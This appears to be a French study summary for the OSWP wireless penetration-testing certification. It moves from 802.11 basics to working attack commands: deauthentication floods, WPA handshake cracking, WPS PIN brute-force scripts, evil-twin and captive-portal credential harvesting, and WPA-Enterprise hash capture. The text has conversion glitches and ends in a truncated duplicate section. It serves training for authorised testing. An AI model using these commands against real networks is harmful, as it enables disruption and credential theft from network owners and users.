# Résumé OSWP

## Offensive Security Wireless Professional

15 novembre 2024

# 1 Standards IEEE 802.11

— Support OFDMA

## 1.1 Introduction

Ce chapitre couvre les bases des protocoles de communication sans fil IEEE 802.11, essentiels pour :

- Comprendre le fonctionnement des cartes WiFi
- Identifier les limitations matérielles
- Optimiser les tests de pénétration wireless

## 1.2 Standards principaux

#### - 802.11 original

- Débits : 1 et 2 Mbps
- Fréquence : 2.4 GHz
- Première version (1997)
- 802.11b
  - Débits jusqu'à 11 Mbps
  - Fréquence : 2.4 GHz
  - Très répandu initialement
- 802.11a
  - Débits jusqu'à 54 Mbps
  - Fréquence : 5 GHz
  - Moins d'interférences mais portée réduite
- 802.11g
  - Débits jusqu'à 54 Mbps
  - Fréquence : 2.4 GHz
  - Rétrocompatible avec 802.11b
- 802.11n
  - Débits jusqu'à 600 Mbps
  - Double bande (2.4 et 5 GHz)
  - $-\,$  Introduction du MIMO
- 802.11ac
  - Débits > 1 Gbps
  - Fréquence : 5 GHz uniquement
  - MU-MIMO amélioré
- 802.11ax (Wi-Fi 6)
  - -Débits théoriques jusqu'à 9.6 Gbps
  - Double bande

## 1.3 Technologies clés

#### 1.3.1 Antenna Diversity vs MIMO

- Antenna Diversity
  - Utilise plusieurs antennes pour améliorer la réception
  - Sélectionne la meilleure antenne
  - Technologie plus ancienne (802.11a/b/g)
- MIMO (Multiple Input Multiple Output)
  - Utilise plusieurs antennes simultanément
  - Divise les données en flux multiples
  - Améliore significativement les débits
  - Utilisé depuis 802.11n

## 1.4 Considérations spéciales

#### 1.4.1 802.11h - DFS et TPC

- DFS (Dynamic Frequency Selection)
  - Évite les interférences avec les radars
  - Obligatoire dans certaines bandes 5 GHz
  - Change de fréquence si un radar est détecté
- TPC (Transmit Power Control)
  - Ajuste la puissance d'émission
  - Réduit les interférences
  - Optimise la couverture

# 1.5 Implications pour les tests de pénétration

- Importance de choisir le bon matériel selon la cible
- Comprendre les limitations des différents standards

- Tenir compte des contraintes DFS en 5  $_{\rm GHz}$
- Considérer la compatibilité MIMO pour la capture de paquets

## 2 Sécurité WiFi et Chiffrement

## 2.1 Évolution historique

#### – WEP (Wired Equivalent Privacy)

- Premier protocole de sécurité WiFi
- Introduit avec le standard 802.11
- Facilement crackable (moins d'une minute)
- WPA (WiFi Protected Access)
  - Introduit en 2003 pour remplacer WEP
  - Développé par le groupe 802.11i
- WPA2
  - Introduit en 2004
  - Implémentation complète du standard 802.11i
- WPS (WiFi Protected Setup)
  - Introduit en 2006
  - Facilite le partage des mots de passe
  - Standardisation des méthodes de configuration
- WPA3
  - Annoncé en janvier 2018
  - Principales améliorations :
    - Forward secrecy avec handshake Dragonfly/SAE
    - Configuration simplifiée des appareils IoT
    - Mode 192-bit pour réseaux enterprise
    - PMF (Protected Management Frames) obligatoire

## 2.2 Protected Management Frames (PMF)

- Protection des trames de gestion
- Empêche les attaques par désauthentification
- Trois modes de configuration :
  - -Désactivé
  - Capable (optionnel)
  - Requis (obligatoire)

## 2.3 Security Association Teardown Protection

- Protège contre les tentatives de déconnexion malveillantes
- Utilise des requêtes SA Query pour vérifier la légitimité
- Processus de reconnexion sécurisé :
  - Délai de 10-20 secondes avant nouvelle tentative
  - Vérification des clés via SA Query
  - Protection contre les AP malveillants

## 2.4 Opportunistic Wireless Encryption (OWE)

- Aussi connu comme "Enhanced Open"
- Ajoute du chiffrement aux réseaux WiFi publics
- Améliore la sécurité sans nécessiter de mot de passe

# 3 Outils et Pilotes WiFi Linux

## 3.1 Architecture du système WiFi Linux

#### - mac80211

- Framework principal pour les pilotes WiFi modernes
- Gère les opérations de bas niveau
- Utilisé pour tous les nouveaux pilotes Linux
- nl80211
  - Bibliothèque NetLink pour 802.11
  - Interface entre les outils utilisateur et le noyau
  - Utilisé par : wpa\_supplicant, hostapd, iw, Wireshark, aircrack-ng
- cfg80211
  - API de configuration dans le noyau Linux
  - Gère les interactions avec les pilotes FullMAC et SoftMAC
  - Contrôle la conformité réglementaire

## 3.2 Types de pilotes

— FullMAC

- Opérations MLME gérées par le matériel
- Exemple : brcmfmac (Broadcom)
- Avantages : meilleure efficacité énergétique
- Inconvénients : dépendance aux mises à jour constructeur
- SoftMAC
  - Opérations MLME gérées par le logiciel
  - Exemple : iwlwifi (Intel)
  - Avantages : mises à jour via le noyau Linux
  - Plus grande flexibilité pour les tests

#### 3.3 Commandes essentielles

```
1 # Identifier le chipset
2 lsusb
3 lspci
4 airmon-ng
5
6 # Vérifier le pilote chargé
7 lsmod | grep wifi
8 dmesg | grep wifi
9
10 # Gérer les interfaces
11 iw dev
12 ip link set wlan0 up/down
13 iw wlan0 set monitor none # Mode
     moniteur
14 iwconfig wlan0 mode monitor
                                 #
     Ancienne méthode
15
16 # Scanner les réseaux
17 iw dev wlan0 scan
18 iwlist wlan0 scan # Ancienne
     méthode
19
20 # Gérer les connexions
21 wpa_supplicant -B -i wlan0 -c
      wpa_supplicant.conf
22 hostapd hostapd.conf # Mode point d
     'accès
```

# 3.4 Commandes de gestion des modules

```
1 # Lister tous les modules chargés
2 lsmod
3 lsmod | grep -E 'wifi|wlan|80211'
4
```

```
5 # Informations détaillées sur un
      module
6 modinfo rtl8812au
7 modinfo iwlwifi
9 # Charger/Décharger des modules
10 \text{ sudo modprobe rtl8812au}
11 sudo modprobe -r rt18812au
                                 #
     Décharger
12 sudo rmmod rt18812au
      Alternative pour décharger
13
14 # Blacklister un module
15 \text{ echo "blacklist rt} 8812au" \mid sudo
      tee /etc/modprobe.d/blacklist-
      rt18812au.conf
16
17 # Vérifier les paramètres d'un
     module
```

#### 3.5 Commandes de diagnostic

18 systool -v -m rt18812au

```
1 # Informations matérielles
     détaillées
2 sudo lshw -C network
3 inxi -Fxz
4
5 # Journal du noyau pour le WiFi
6 dmesg | grep -i 'wifi\|wlan\|80211'
7 journalctl -k | grep wifi
9 # État des interfaces réseau
10 ip link show
11 iw dev
12 iwconfig
13 nmcli dev wifi list
14
15 # Vérifier les capacités de la carte
16 iw list
17 iw phy phy0 info
18 iwlist wlan0 txpower
```

# 3.6 Commandes de configuration avancée

```
4
5 # Changer de canal
6 iw dev wlan0 set channel 6
7 iwconfig wlan0 channel 6
9 # Configuration du mode moniteur
     avec options
10 iw dev wlan0 set monitor fcsfail
     control otherbss
11 iw dev wlan0 set monitor none
      # Mode moniteur simple
12
13 # Gestion des interfaces virtuelles
14 iw dev wlan0 interface add mon0 type
      monitor
15 iw dev mon0 del
      # Supprimer interface
16
17 # Configuration du pays (
     réglementation)
18 iw reg get
      # Voir réglementation actuelle
19 iw reg set US
      # Changer de pays
```

#### 3.7 Scripts utiles pour l'automatisation

```
1 #!/bin/bash
2 # Script de mise en mode moniteur
3 interface="wlan0"
4
5 # Arrêt des processus pouvant
     interférer
6 airmon-ng check kill
7
8 # Désactivation de l'interface
9 ip link set $interface down
10
11 # Déchargement/Rechargement des
     modules si nécessaire
12 rmmod rt18812au 2>/dev/null
13 modprobe rtl8812au
14
15 # Configuration du mode moniteur
16 iw dev $interface set monitor none
17 ip link set $interface up
18
19 # Vérification
20 iw dev $interface info
```

#### 3.8 Dépannage courant

```
1 # Vérifier les conflits de pilotes
2 airmon-ng check
3
4 # Réinitialiser la pile réseau
5 sudo service NetworkManager stop
6 sudo systemctl restart networking
8 # Vérifier les erreurs
9 dmesg -w
      # Surveillance en temps réel
10 iw event -f
      # Événements WiFi en temps réel
11
12 # Déboguer wpa_supplicant
13 wpa_supplicant -d -i wlan0 -c
     wpa_supplicant.conf
14
15 # Vérifier les interférences
16 sudo wavemon
  # Outil de monitoring WiFi
```

#### 3.9 Configuration du système

```
1 # Désactiver la gestion d'énergie
2 iw dev wlan0 set power_save off
3 iwconfig wlan0 power off
4
5 # Configuration permanente des
     modules
6 cat << EOF | sudo tee /etc/modprobe.
     d/8812au.conf
7 options 8812au rtw_power_mgnt=0
     rtw_enusbss=0
8 \text{ EOF}
9
10 # Désactiver le service
     NetworkManager
11 sudo systemctl disable
     NetworkManager
12 sudo systemctl mask NetworkManager
```

## 3.10 MLME (MAC Sublayer Management Entity)

Opérations de gestion principales :

- Authentication
- Deauthentication
- Association
- Disassociation
- Reassociation
- Beaconing

# 3.11 Points importants pour les tests

- Vérifier la compatibilité du chipset avec le mode moniteur
- Privilégier les cartes avec pilotes Soft-MAC pour plus de flexibilité
- Comprendre les limitations des pilotes FullMAC
- Utiliser les outils modernes (iw) plutôt que les anciens (iwconfig)
- Vérifier les restrictions réglementaires avec CRDA

## 4 Wireshark et Analyse de Paquets WiFi

## 4.1 Introduction à Wireshark

- Anciennement connu sous le nom Ethereal
- Outil de référence pour l'analyse de paquets réseau
- Supporte de nombreux protocoles :
  - Ethernet, IP, TCP, UDP
  - 802.11 (WiFi)
  - ATM, EtherCAT
- Disponible en version GUI et CLI (TShark)

## 4.2 Fonctionnalités Principales

#### Capture en direct

- Support de multiples interfaces
- Capture à distance possible
- --Filtrage en temps réel

#### — Analyse de fichiers

- Support de nombreux formats de capture
- Possibilité d'import/export
- Analyse statistique

#### 4.3 Filtres Wireshark

#### — Filtres de capture

- Syntaxe BPF (Berkeley Packet Filter)
- Appliqués avant la capture
- Réduit la taille des fichiers de capture

#### – Filtres d'affichage

- Plus flexibles que les filtres de capture
- Appliqués après la capture

- Exemples courants :
  - wlan.bssid ==
    - 00:0c:41:82:b2:55
  - eapol (pour les trames EAPoL)

## 4.4 Analyse WiFi Spécifique

#### - WLAN Statistics

- Vue d'ensemble du trafic wireless
- Statistiques par BSSID
- Informations sur :
  - Beacons
  - Paquets de données
  - Probe requests/responses
  - Authentification/Désauthentification

#### — Déchiffrement WPA

- Utilisation de wpa\_passphrase
- Génération de PMK
- Nécessite :
  - Les 4 trames EAPoL
  - Les beacons
  - La passphrase correcte

## 4.5 Exercices Pratiques

- 1. Analyse de capture WPA avec coloration des trames
- 2. Utilisation des filtres d'affichage
- 3. Ajout de colonnes personnalisées
- 4. Configuration d'un AP WPA et capture
- 5. Déchiffrement de trafic WPA

## 4.6 Points Clés

- Importance des filtres pour l'analyse ciblée
- Compréhension des différents types de trames 802.11
- Capacité à identifier les séquences d'authentification
- Maîtrise des outils de déchiffrement
- Utilisation des statistiques pour l'analyse globale

# 5 Analyse des Trames WiFi

#### 5.1 Structure des Trames 802.11

— En-tête MAC

- Frame Control
- Duration/ID
- Adresses (1-4)
- Sequence Control
- Types de Trames
  - Management (Type 0)
  - Control (Type 1)
  - Data (Type 2)

#### 5.2 Séquence de Connexion

#### 1. Beacon (Frame 1)

- Annonce le réseau
- Contient les capacités RSN
- WPA2 CCMP utilisé
- AKM : PSK avec SHA256
- 2. Probe Request/Response (Frames 2-3)
  - Client scanne les réseaux
  - AP répond avec ses capacités
- 3. Authentication (Frames 50-51)
  - Client initie l'authentification
  - AP répond avec succès

#### 4. Association (Frames 52-53)

- Client demande l'association
- Indique support PMF
- AP confirme l'association

#### 5.3 Protection Management Frame (PMF)

- Attaque de Déauthentification (Frame 132)
  - Tentative de déconnexion malveillante
  - Peut venir d'un WIPS ou aireplay-ng
- SA Query (Frames 133-134)
  - Client vérifie l'AP
  - AP répond immédiatement
  - Protection contre les fausses déauthentifications

#### 5.4 Commandes d'Analyse

```
1 # Capture de trames
2 tcpdump -i wlan0mon -w capture.pcap
3 tshark -i wlan0mon -w capture.pcap
4
5 # Filtres Wireshark courants
6 wlan.bssid == 00:11:22:33:44:55
7 wlan.fc.type_subtype == 0x08  #
Beacons
```

```
8 wlan.fc.type_subtype == 0x0b
     Authentication
9 wlan.fc.type_subtype == 0x0c
                                     #
     Deauthentication
10 eapol
                                     #
     Trames 4-way handshake
11
12 # Analyse avec tshark
13 tshark -r capture.pcap -Y "wlan.fc.
     type_subtype == 0x08"
14 tshark -r capture.pcap -Y "eapol" -V
15
16 # Extraction des handshakes
17 wpaclean cleaned.cap capture.pcap
```

#### 5.5 Points Clés pour l'Analyse

- Observer la séquence complète de connexion
- Vérifier les mécanismes de sécurité (RSN IE)
- Identifier les attaques potentielles
- Comprendre les mécanismes de protection
- Analyser les handshakes pour le cracking

#### 5.6 Outils Complémentaires

```
1 # Aircrack-ng suite
2 airdecap-ng -e SSID -p PASSWORD
capture.pcap
3 aireplay-ng --deauth 1 -a BSSID
wlanOmon
4 airodump-ng --bssid BSSID -c CHANNEL
-w prefix wlanOmon
5
6 # Analyse avec Pyrit
7 pyrit -r capture.pcap analyze
8 pyrit -r capture.pcap strip
9
10 # Kismet
11 kismet -c wlanOmon
```

# 6 Guide Pratique du Cracking WiFi

6.1 1. Préparation de l'Environnement

```
1 # 1.1 Vérification de la carte WiFi
2 iwconfig
3 iw list
```

```
4
5 # 1.2 Arrêt des processus
interférents
6 airmon-ng check
7 airmon-ng check kill
8 systemctl stop NetworkManager
9 systemctl stop wpa_supplicant
10
11 # 1.3 Activation du mode moniteur
12 airmon-ng start wlan0
13 # Vérification
14 iwconfig wlan0mon
```

#### 6.2 2. Reconnaissance du Réseau Cible

```
1 # 2.1 Scan des réseaux disponibles
2 airodump-ng wlanOmon
3
4 # 2.2 Ciblage d'un réseau spécifique
5 airodump-ng -c [CHANNEL] --bssid [
BSSID] -w capture wlanOmon
6 # Exemple:
7 airodump-ng -c 6 --bssid
00:11:22:33:44:55 -w capture
wlanOmon
```

#### 6.3 3. Capture du Handshake

```
1 # 3.1 Déauthentification ciblée
2 aireplay-ng -0 1 -a [BSSID] -c [
    CLIENT_MAC] wlan0mon
3 # Exemple:
4 aireplay-ng -0 1 -a
    00:11:22:33:44:55 -c AA:BB:CC:DD:
    EE:FF wlan0mon
5
6 # 3.2 Déauthentification broadcast (
    alternative)
7 aireplay-ng -0 10 -a [BSSID]
    wlan0mon
8
9 # 3.3 Vérification du handshake
10 aircrack-ng capture-01.cap
```

#### 6.4 4. Préparation des Wordlists

```
1 # 4.1 Création d'une wordlist
    personnalisée
2 crunch 8 12
    abcdefghijklmnopqrstuvwxyz0123456789
    > wordlist.txt
```

```
3
4 # 4.2 Application de règles avec
John
5 john --wordlist=base.txt --rules --
stdout > wordlist_rules.txt
6
7 # 4.3 Combinaison de wordlists
8 cat wordlist1.txt wordlist2.txt |
sort -u > combined.txt
9
10 # 4.4 Manipulation avec RSMangler
11 rsmangler --file input.txt --output
mangled.txt
```

#### 6.5 5. Cracking avec Different Outils

6.5.1 5.1 Aircrack-ng

```
1 # Cracking basique
2 aircrack-ng -w wordlist.txt capture
    -01.cap
3 
4 # Cracking avec masque
5 aircrack-ng -w - capture-01.cap -e [
    SSID]
```

#### 6.5.2 5.2 Hashcat

```
1 # Conversion du format
2 cap2hccapx capture-01.cap capture.
    hccapx
3
4 # Cracking avec GPU
5 hashcat -m 2500 capture.hccapx
    wordlist.txt
6
7 # Cracking avec règles
8 hashcat -m 2500 capture.hccapx
    wordlist.txt -r rules/best64.rule
```

#### 6.5.3 5.3 CoWPAtty

```
1 # Génération de tables rainbow
2 genpmk -f wordlist.txt -d
    hash_tables -s [SSID]
3
4 # Utilisation des tables
5 cowpatty -r capture-01.cap -d
    hash_tables -s [SSID]
```

6.6 6. Vérification et Déchiffrement

#### 6.7 7. Nettoyage

```
1 # 7.1 Désactivation du mode moniteur
2 airmon-ng stop wlan0mon
3
4 # 7.2 Redémarrage des services
5 systemctl start NetworkManager
6 systemctl start wpa_supplicant
```

#### 6.8 Points Critiques à Surveiller

#### Qualité du Handshake

- Vérifier la capture complète des 4 trames
- S'assurer de la proximité avec la cible
- Répéter la capture si nécessaire

#### Optimisation du Cracking

- Utiliser des wordlists pertinentes
- Privilégier le GPU quand possible
- Adapter la stratégie selon le contexte

#### — Considérations Légales

- Obtenir les autorisations nécessaires
- Documenter toutes les actions
- Respecter le périmètre défini

## 7 Guide Détaillé des Commandes WPS

7.1 Commandes de Reconnaissance

7 Options importantes: 8 -i : Interface en mode moniteur 9 -s : Tri par puissance du signal 10 -C : Mode continu 11 -n : Ignore les réseaux verrouillés 12 -5 : Scan uniquement 5GHz 13 -2 : Scan uniquement 2.4GHz

#### 7.2 Commandes Reaver

6

```
1 # Attaque PixieWPS
2 reaver -i wlan0mon -b
     00:11:22:33:44:55 -c 6 -K 1 -vv -
3 reaver -i wlan0mon -b BSSID -c
     CHANNEL -K 1 -w -N -vv
4
5 Options essentielles:
6 -i : Interface moniteur
7 -b : BSSID cible
8 -c : Canal WiFi
9 -K : Active l'attaque Pixie Dust
10 -vv : Mode très verbeux
11 -N : Ne pas restaurer la session
12 -w : Génère fichier session WPA
13
14 # Attaque par force brute
15 reaver -i wlan0mon -b BSSID -c
     CHANNEL -d 2 -t 5 -l 3 -x 2
16
17 Options avancées:
18 -d : Délai entre tentatives (
     secondes)
19 -t : Timeout pour réponses
20 -1 : Ignore verrou après X échecs
21 -x : Nombre de tentatives par PIN
```

#### 7.3 Commandes MDK3/MDK4

| 1 | # Attaques DoS avec MDK3     |   |
|---|------------------------------|---|
| 2 | mdk3 wlanOmon a -a BSSID     | # |
|   | Authentication DoS           |   |
| 3 | mdk3 wlanOmon d -b blacklist | # |
|   | Deauthentication             |   |
| 4 | mdk3 wlanOmon m -t BSSID     | # |
|   | Michael exploitation         |   |
| 5 |                              |   |
| 6 | # Attaques avec MDK4         |   |
| 7 | mdk4 wlanOmon d -B BSSID     | # |
|   | Deauthentication             |   |
| 8 | mdk4 wlanOmon e -t BSSID     | # |
|   | EAPOL Start flood            |   |
|   |                              |   |

```
9 mdk4 wlan0mon a -S SSID
Authentication flood
10
11 Options communes:
12 a : Mode authentication flood
13 d : Mode deauthentication
14 e : Mode EAPOL Start flood
15 -t : MAC cible
16 -B : BSSID cible
```

#

#### 7.4 Commandes Bully

```
1 # Attaques basiques
2 bully -b BSSID -c CHANNEL -v 3
   wlanOmon
3 bully -b BSSID -c CHANNEL -S -v 4 -F
   wlanOmon
4
5 Options importantes:
6 -b : BSSID cible
7 -c : Canal WiFi
8 -v : Niveau de verbosité (1-4)
9 -S : Utilise séquence courte
10 -F : Force le mode bruteforce
11 -p : PIN spécifique à tester
12 -B : Mode bruteforce séquentiel
```

#### 7.5 Gestion des PINs Connus

```
1 # Vérification des PINs connus
2 source /usr/share/airgeddon/
      known_pins.db
3 echo ${PINDB["0013F7"]}
                                          #
       Premiers octets du BSSID
4
5 # Création d'une liste personnalisée
6 echo "00:11:22 12345670" >>
      custom_pins.txt
7 echo "33:44:55 87654321" >>
      custom_pins.txt
8
9 # Test avec liste personnalisée
10\ {\rm while}\ {\rm read}\ {\rm mac}\ {\rm pin};\ {\rm do}
       reaver -i wlanOmon -b $mac -p
11
      $pin -vv
12 done < custom_pins.txt
```

#### 7.6 Scripts d'Automatisation

```
1 #!/bin/bash
2 # Script d'attaque automatisée
3
```

```
4 # Configuration interface
5 airmon-ng check kill
6 airmon-ng start wlan0
7
8 # Scan des réseaux
9 wash -i wlan0mon -o targets.txt
10
11 # Pour chaque cible
12 while read line; do
      bssid=$(echo $line | cut -d' ' -
13
     f1)
      channel=$(echo $line | cut -d' '
14
      -f2)
15
16
      # Tentative Pixie
17
      reaver -i wlanOmon -b $bssid -c
     $channel -K 1 -vv
18
19
      # Si échec, force brute
20
      if [ $? -ne 0 ]; then
21
           reaver -i wlan0mon -b $bssid
      -c $channel -d 2 -t 5
22
      fi
23 done < targets.txt
```

#### 7.7 Points Importants

Gestion des Erreurs
 Vérifier les logs avec -vv
 Adapter les délais selon les réponses
 Documenter les erreurs spécifiques
 Optimisation

 Utiliser les PINs connus en premier
 Adapter les timeouts au réseau
 Sauvegarder les sessions importantes

# 8 Points d'Accès Rogue (Rogue AP)

#### 8.1 1. Concepts de Base

- Un Rogue AP est un point d'accès non autorisé
- Utilise la liste des réseaux préférés (PNL) des clients
- Exploite le comportement de roaming des clients WiFi
- Cible les clients qui cherchent à se reconnecter

#### 8.2 2. Configuration du Rogue AP

```
1 # Création du fichier de
      configuration hostapd-mana
 2 cat > Mostar-mana.conf << EOF
 3 interface=wlan0
 4 ssid=Mostar
 5 \text{ channel=1}
 6 \text{ hw_mode=g}
 7 ieee80211n=1
 8 \text{ wpa}=2
 9 wpa_key_mgmt=WPA-PSK
10 wpa_pairwise=CCMP
11 wpa_passphrase=anypassword
12 mana wpaout=mostar
13 EOF
14
15 # Démarrage du Rogue AP
16 sudo hostapd-mana Mostar-mana.conf
```

## 8.3 3. Attaque de Déauthentification

```
1 # Activation du mode moniteur
2 sudo airmon-ng check kill
3 sudo airmon-ng start wlan1 1
4
5 # Déauthentification des clients
6 sudo aireplay-ng -0 0 -a FC:7A:2B
        :88:63:EF wlan1mon
7
8 # Déauthentification ciblée
9 sudo aireplay-ng -0 1 -a [
        BSSID_CIBLE] -c [MAC_CLIENT]
        wlan1mon
```

## 8.4 4. Capture des Handshakes

```
1 # Surveillance des connexions avec
hostapd-mana
2 # Les handshakes sont
automatiquement sauvegardés dans
mostar.hccapx
3
4 # Cracking du handshake
5 aircrack-ng mostar.hccapx -e Mostar
-w /usr/share/john/password.lst
```

#### 8.5 5. Points Critiques

- Positionnement

- Placer le Rogue AP plus près des clients que l'AP légitime
- S'assurer d'une bonne puissance de signal
- Utiliser le même canal que l'AP cible

— Timing

- Synchroniser la déauthentification avec le Rogue AP
- Maintenir le Rogue AP actif suffisamment longtemps
- Adapter la fréquence des déauthentifications

#### 8.6 6. Bonnes Pratiques

- 1. Vérifier la configuration avant le lancement
- 2. Surveiller les logs pour les connexions
- 3. Capturer tous les handshakes possibles
- 4. Tester différentes positions pour le Rogue AP
- 5. Documenter les MAC addresses capturées

## 8.7 7. Commandes Complémentaires

```
1 # Vérification des interfaces
2 iwconfig
3 iw dev
4
5 # Surveillance du trafic
6 tcpdump -i wlan0 -n
7
8 # Analyse des handshakes capturés
9 wireshark mostar.hccapx
10
11 # Conversion de format si nécessaire
12 cap2hccapx capture.cap output.hccapx
```

9 Attaque des Portails

## Captifs

9.1 1. Configuration du Point d'Accès

```
1 # Configuration de hostapd
```

```
2 cat > mco-hostapd.conf << EOF
```

```
3 interface=wlan0
```

```
4 ssid=MegaCorp One Lab
```

```
5 channel=1
6 hw_mode=g
7 ieee80211n=1
8 wpa=2
9 wpa_key_mgmt=WPA-PSK
10 wpa_pairwise=CCMP
11 wpa_passphrase=anypassword
12 EOF
13
14 # Démarrage de hostapd en arrière-
plan
15 sudo hostapd -B mco-hostapd.conf
16
17 # Vérification du statut
18 sudo systemctl status hostapd
```

# 9.2 2. Configuration du DHCP et DNS

```
1 # Configuration de dnsmasq
2 cat > dnsmasq.conf << EOF
3 interface=wlan0
4 dhcp-range
     =192.168.87.100,192.168.87.200,255.255
     h
5 dhcp-option=3,192.168.87.1
6 dhcp-option=6,192.168.87.1
7 server=8.8.8.8
8 log-queries
9 log-dhcp
10 listen-address=127.0.0.1
11 EOF
12
13 # Démarrage de dnsmasq
14 sudo systemctl start dnsmasq
15
16 # Configuration IP de l'interface
17 sudo ip addr add 192.168.87.1/24 dev
      wlan0
```

#### 9.3 3. Configuration du Portail Captif

```
1 # Installation des dépendances
2 sudo apt install apache2 php
3
4 # Configuration du virtualhost
5 sudo cp /etc/apache2/sites-available
    /000-default.conf /etc/apache2/
    sites-available/portal.conf
6
7 # Édition de la configuration
```

```
8 sudo nano /etc/apache2/sites-
     available/portal.conf
9 # Ajouter:
10 DocumentRoot /var/www/portal
11 <Directory /var/www/portal>
      AllowOverride All
12
13
      Order allow, deny
14
      allow from all
15 </Directory>
16
17 # Activation du site
18 sudo a2ensite portal.conf
19 sudo systemctl restart apache2
```

#### 9.4 4. Surveillance et Capture

```
1 # Surveillance des logs hostapd
2 sudo tail -f /var/log/syslog | grep
   -E '(dnsmasq|hostapd)'
3
4 # Surveillance des logs Apache
5 sudo tail -f /var/log/apache2/access
   .log
5
7 # Récupération des identifiants
   capturés
8 sudo find /tmp/ -iname passphrase.
```

```
txt
```

```
9 sudo cat /tmp/systemd-private-*/tmp/
passphrase.txt
```

#### 9.5 5. Points Critiques

#### - Redirection DNS

```
1 # Configuration iptables
```

- 2 sudo iptables -t nat -A
  PREROUTING -p tcp --dport 80
  -j DNAT --to-destination
  192.168.87.1:80
- 3 sudo iptables -t nat -A POSTROUTING -j MASQUERADE

```
4
```

— Gestion des Erreurs

- Vérifier les permissions des fichiers
- Surveiller les logs d'erreur Apache
- Tester la redirection DNS

#### 9.6 6. Bonnes Pratiques

- 1. Vérifier la configuration réseau
- 2. Tester le portail avant déploiement

- 3. Surveiller les logs en temps réel
- 4. Sauvegarder les identifiants capturés
- 5. Documenter les connexions réussies

#### 9.7 7. Commandes de Débogage

```
1 # Test de la configuration DNS
2 nslookup google.com 192.168.87.1
3
4 # Vérification des interfaces
5 ip addr show wlan0
6
7 # Test du portail
8 curl -I http://192.168.87.1
9
10 # Vérification des règles iptables
11 sudo iptables -t nat -L -n -v
```

# 10 Attaque WPA Enterprise

#### 10.1 Contexte

Le WPA Enterprise est une solution de sécurité WiFi adaptée aux grandes organisations qui :

- Permet l'authentification centralisée des utilisateurs
- Évite les problèmes de gestion des clés pré-partagées (PSK)
- Offre une meilleure sécurité que le WPA-PSK

#### 10.2 Vulnérabilités principales

Malgré sa robustesse, le WPA Enterprise peut être compromis par :

- Des erreurs de configuration
- L'acceptation de certificats non valides par les clients
- Des attaques de type "Evil Twin" (point d'accès malveillant)

#### 10.3 Outils d'attaque principaux

- hostapd-mana : Création de points d'accès malveillants
- asleap : Craquage des hashes de mots de passe
- crackapd : Automatisation des attaques

### 10.4 Commandes importantes

```
1 # Lancement de hostapd en arrière-
plan
2 hostapd -B <config_file>
3
4 # Craquage de mot de passe avec
asleap
```

```
5 asleap -C <challenge> -R <response>
  -W <wordlist>
```

#### 10.5 Points clés de l'attaque détaillés

10.5.1 1. Création du faux point d'accès

```
1 # Création du certificat SSL
2 openssl genrsa -out server.key 2048
3 openssl req -new -x509 -nodes -
     sha256 -days 365 -key server.key
     -out server.pem
4
5 # Configuration de hostapd-mana
6 interface=wlan0
7 ssid=NomDuReseauCible
8 \text{ channel=1}
9 hw_mode=g
10 ieee8021x=1
11 eap_server=1
12 eap_user_file=hostapd.eap_user
13 ca_cert=server.pem
14 server_cert=server.pem
15 private_key=server.key
```

#### 10.5.2 2. Capture des authentifications

```
1 # Lancement de hostapd-mana
2 hostapd -B hostapd.conf
3
4 # Surveillance des logs
5 tail -f /tmp/hostapd.credout
6
7 # Format des credentials capturés
8 MANA EAP Identity Phase 0: [username
]
9 MANA EAP Identity Phase 1: [username
]
10 MANA EAP EAP-MSCHAPV2 ASLEAP user=[
username] | asleap -C [challenge]
-R [response]
```

10.5.3 3. Récupération et traitement des hashes

1 # Format des hashes pour différents outils

```
2 # Pour ASLEAP
3 asleap -C ce:b6:98:85:c6:56:59:0c -R
72:79:f6:5a:a4:98:70:f4:58:22:c8
:9d:cb:dd:73:c1
4
5 # Pour John The Ripper
6 [username]:$NETNTLM$[challenge]$[
response]
```

```
7
```

```
8 # Pour Hashcat
```

9 [username]::::[response]:[challenge]



```
1 # Avec asleap
2 asleap -C [challenge] -R [response]
    -W /usr/share/john/password.lst
3
4 # Avec John The Ripper
5 john --format=netntlm hash.txt
6
7 # Avec Hashcat
8 hashcat -m 5500 hash.txt wordlist.
    txt
```

#### 10.5.5 5. Techniques d'escalade d'attaque

```
1 # Configuration de crackapd pour l'
      automatisation
2 crackapd -i wlan0 -d /path/to/
      wordlist -s NomDuReseauCible
3
4 # Configuration du routage pour
      fournir un accès Internet
5 # Activation du forwarding
6 echo 1 > /proc/sys/net/ipv4/
      ip_forward
\overline{7}
8 # Configuration nftables
9 nft add table ip nat
10~{\rm nft} add chain ip nat postrouting {
      type nat hook postrouting
      priority 100 \; \}
11 nft add rule ip nat postrouting
      oifname "eth0" masquerade
12
```

13 # Déauthentification des clients (si nécessaire)

14 aireplay-ng -0 1 -a [BSSID\_CIBLE] -c [CLIENT\_MAC] wlan0

10.5.6 6. Outils de surveillance

```
1 # Capture du trafic
2 airodump-ng -c [CHANNEL] --bssid [
BSSID] -w capture wlan0
3
4 # Analyse des paquets EAP
5 wireshark -r capture-01.cap -Y "eap"
6
7 # Surveillance des connexions
8 watch -n 1 "hostapd_cli all_sta"
```

#### 10.6 Points clés de l'attaque

- 1. Création d'un faux point d'accès (Evil Twin)
- 2. Capture des tentatives d'authentification
- 3. Récupération des identifiants et hashes
- 4. Craquage des mots de passe
- 5. Possibilité d'escalade vers d'autres attaques

#### 10.7 Contre-mesures

- Validation stricte des certificats
- Configuration sécurisée des clients
- Utilisation de méthodes d'authentification robustes
- Activation de 802.11w pour la protection contre la désauthentification

#### 10.8 Points clés de l'attaque détaillés

#### 10.8.1 1. Création du faux point d'accès

```
1 # Création du certificat SSL
2 openssl genrsa -out server.key 2048
3 openssl req -new -x509 -nodes -
sha256 -days 365 -key server.key
-out server.pem
4
5 # Configuration de hostapd-mana
6 interface=wlan0
7 ssid=NomDuReseauCible
8 channel=1
```

```
9 hw_mode=g
10 ieee8021x=1
11 eap_server=1
12 eap_user_file=hostapd.eap_user
13 ca_cert=server.pem
14 server_cert=server.pem
15 private_key=server.key
```

#### 10.8.2 2. Capture des authentifications

```
1 # Lancement de hostapd-mana
2 hostapd -B hostapd.conf
3
4 # Surveillance des logs
5 tail -f /tmp/hostapd.credout
6
7 # Format des credentials capturés
8 MANA EAP Identity Phase 0: [username
]
9 MANA EAP Identity Phase 1: [username
]
10 MANA EAP EAP-MSCHAPV2 ASLEAP user=[
username] | asleap -C [challenge]
-R [response]
```

# 10.8.3 3. Récupération et traitement des hashes

```
1 # Format des hashes pour différents
outils
2 # Pour ASLEAP
3 asleap -C ce:b6:98:85:c6:56:59:0c -R
72:79:f6:5a:a4:98:70:f4:58:22:c8
